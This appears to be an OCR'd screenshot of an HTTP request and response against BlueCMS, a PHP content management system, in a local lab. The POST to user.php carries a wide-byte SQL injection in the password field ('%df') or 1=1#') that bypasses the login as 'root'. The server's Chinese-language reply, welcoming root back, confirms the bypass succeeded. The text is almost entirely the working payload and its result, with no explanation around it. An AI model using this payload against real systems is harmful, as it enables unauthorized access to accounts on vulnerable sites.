 POST /bluecms/user.php?act=index_login HTTP/1.1
Host:
Content-Length: 41
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.103:801/bluecms/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: detail=1; PHPSESSID=rbti3skqs4mnadgotfsjibgr74
Connection: close
user_name=root&pwd=%df') or 1=1#&x=15&y=8
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">欢迎您 root 回来，现在将转到会员中心</h4>
<p><a class="lightlink" href="user.php">如果您的浏览器没有反应，请点击这里</a></p><script
language="javascript"
type="text/javascript">setTimeout("location.replace('user.php')",'2000');</script>
</div>
</div>
</body>
</html>